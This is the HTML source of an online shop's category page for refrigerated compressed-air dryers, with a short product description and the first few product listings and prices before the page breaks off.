    <a href="https://compressors.online/customer/account/login/referer/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s/"        >Sign In</a>
</li>
<li><a href="https://compressors.online/customer/account/create/" id="idkySLMz9Q" >Create an Account</a></li></ul></div></div><div class="header content"><!--<span data-action="toggle-nav" class="action nav-toggle"><span>--><?//= $block->escapeHtml(__('Toggle Nav')) ?><!--</span></span>-->
<a
    class="logo"
    href="https://compressors.online/"
    title=""
    aria-label="store logo">
    <img src="https://compressors.online/media/logo/stores/1/composer-onmlline.png"
         title=""
         alt=""
        width="170"            />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://compressors.online/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/compressors.online\/checkout\/cart\/","checkoutUrl":"https:\/\/compressors.online\/checkout\/","updateItemQtyUrl":"https:\/\/compressors.online\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/compressors.online\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/compressors.online\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/compressors.online\/customer\/account\/login\/referer\/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/compressors.online\/captcha\/refresh\/","isRequired":false,"timestamp":1765986737}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcompressors.online\u002Fstatic\u002Ffrontend\u002FNetcodesk\u002FAirCom\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>

        <form class="form minisearch" id="search_mini_form"
              action="https://compressors.online/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete=                                                                                             "off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://compressors.online/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search">
                <i class="far fa-search"></i>
                </button>
            </div>
        </form>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header><div class="container">
    <div class="bread-crum">
        <ul>
            <li><a href="https://compressors.online/"><img class="img-fluid" src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/images/back-to-home.png" alt="back-to-home"></a></li>
            <li><span>Refrigerated Dryers for Compressed Air, Water Removal
</span></li>
        </ul>
    </div>
</div>


<div id="container" class="container"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Refrigerated Dryers for Compressed Air, Water Removal</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view"><div class="category-image"><img src="https://compressors.online/media/catalog/category/dryer_1_1.png" alt="Refrigerated&#x20;Dryers&#x20;for&#x20;Compressed&#x20;Air,&#x20;Water&#x20;Removal" title="Refrigerated&#x20;Dryers&#x20;for&#x20;Compressed&#x20;Air,&#x20;Water&#x20;Removal" class="image" /></div>    <div class="category-description">
                            <style>#html-body [data-pb-style=K5UG5JL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="K5UG5JL"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 16px;">Refrigerated air dryers are essential components in compressed air systems, designed to remove moisture from compressed air by cooling it to approximately 3°C (38°F).</span></p>
<p style="text-align: center;"><span style="font-size: 16px;">This cooling process condenses water vapor into liquid, which is then separated and removed, resulting in dry, high-quality compressed air suitable for various industrial applications.</span></p>
<p style="text-align: center;"><span style="font-size: 16px;">By maintaining a low dew point, these dryers prevent corrosion and contamination in pneumatic tools and equipment, thereby enhancing product quality and extending equipment lifespan. &nbsp;</span></p>
<p style="text-align: center;"><span style="font-size: 16px;">At Compressors.Online, we offer a range of refrigerated air dryers tailored to meet diverse operational needs.</span></p>
<p style="text-align: center;"><span style="font-size: 16px;">Our selection includes models capable of achieving dew points as low as 3°C, ensuring exceptionally dry air for critical applications.</span></p>
<p style="text-align: center;"><span style="font-size: 16px;">These dryers are energy-efficient, contributing to reduced operational costs and a lower carbon footprint.</span></p>
<p style="text-align: center;"><span style="font-size: 16px;">Additionally, features such as continuous operation and integrated filtration systems ensure a consistent supply of clean, dry compressed air, safeguarding your equipment and processes. </span>&nbsp;</p></div></div></div>            </div>
</div><div class="columns"><div class="column main">
<input name="form_key" type="hidden" value="gzEi9burJYe8X9kj" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/compressors.online\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/compressors.online\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/compressors.online\/","customerLoginUrl":"https:\/\/compressors.online\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcompressors.online\u002Fstatic\u002Ffrontend\u002FNetcodesk\u002FAirCom\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/compressors.online\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fcompressors.online\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fcompressors.online\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/compressors.online\/page_cache\/block\/render\/id\/3\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_3","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/refrigerated-dryers.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

                    <script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script>                                        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":100,"url":"https:\/\/compressors.online\/refrigerated-dryers.html","formKey":"gzEi9burJYe8X9kj","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">25</span> Items    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="sku"
                                >
                SKU            </option>
                    <option value="price"
                                    selected="selected"
                                >
                Price            </option>
                    <option value="brand"
                                >
                Brand            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
                <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
                                <div class="products wrapper grid products-grid">
                    <ol class="products list items product-items">
                                                                            <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_2360"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/air-8573-1.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-2360">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/1/_/1_21.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Air&#x20;Quality&#x20;Guide,&#x20;What&#x20;is&#x20;ISO&#x20;8573-1"/></span>
</span>
<style>.product-image-container-2360 {
    width: 240px;
}
.product-image-container-2360 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2360");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2360  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/air-8573-1.html">
                                                Air Quality Guide, What is ISO 8573-1                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2360" data-price-box="product-id-2360">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2360"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£0.00</span></span>
            

    <span id="price-excluding-tax-product-price-2360"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="0"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£0.00</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="Air Quality Guide"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s/product/2360/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="2360">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjF3Y21WemMyOXljeTV2Ym14cGJtVXZjbVZtY21sblpYSmhkR1ZrTFdSeWVXVnljeTVvZEcxcy9wcm9kdWN0LzIzNjAv">
                                                            <input name="form_key" type="hidden" value="gzEi9burJYe8X9kj" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":2360,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"2360","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_2017"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/mbp-21.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-2017">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/i/m/images_59.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Prevost,&#x20;1&#x2F;2&quot;&#x20;BSP,&#x20;Male&#x20;Thread&#x20;By-Pass&#x20;Set&#x20;for&#x20;Dryers,&#x20;MBP&#x20;21"/></span>
</span>
<style>.product-image-container-2017 {
    width: 240px;
}
.product-image-container-2017 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2017");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2017  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/mbp-21.html">
                                                Prevost, 1/2&quot; BSP, Male Thread By-Pass Set for Dryers, MBP 21                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2017" data-price-box="product-id-2017">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2017"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="66.912001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£66.91</span></span>
            

    <span id="price-excluding-tax-product-price-2017"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="55.76"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£55.76</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="MBP 21"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s/product/2017/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="2017">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjF3Y21WemMyOXljeTV2Ym14cGJtVXZjbVZtY21sblpYSmhkR1ZrTFdSeWVXVnljeTVvZEcxcy9wcm9kdWN0LzIwMTcv">
                                                            <input name="form_key" type="hidden" value="gzEi9burJYe8X9kj" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":2017,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"2017","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_2018"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/mbp-27.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-2018">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/i/m/images_59_1.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Prevost,&#x20;3&#x2F;4&quot;&#x20;BSP,&#x20;Male&#x20;Thread&#x20;By-Pass&#x20;Set&#x20;for&#x20;Dryers,&#x20;MBP&#x20;27"/></span>
</span>
<style>.product-image-container-2018 {
    width: 240px;
}
.product-image-container-2018 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2018");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2018  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/mbp-27.html">
                                                Prevost, 3/4&quot; BSP, Male Thread By-Pass Set for Dryers, MBP 27                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2018" data-price-box="product-id-2018">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2018"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="87.900001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£87.90</span></span>
            

    <span id="price-excluding-tax-product-price-2018"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="73.25"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£73.25</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="MBP 27"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s/product/2018/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="2018">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjF3Y21WemMyOXljeTV2Ym14cGJtVXZjbVZtY21sblpYSmhkR1ZrTFdSeWVXVnljeTVvZEcxcy9wcm9kdWN0LzIwMTgv">
                                                            <input name="form_key" type="hidden" value="gzEi9burJYe8X9kj" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":2018,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"2018","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_2019"
                                     data-container="product-grid">
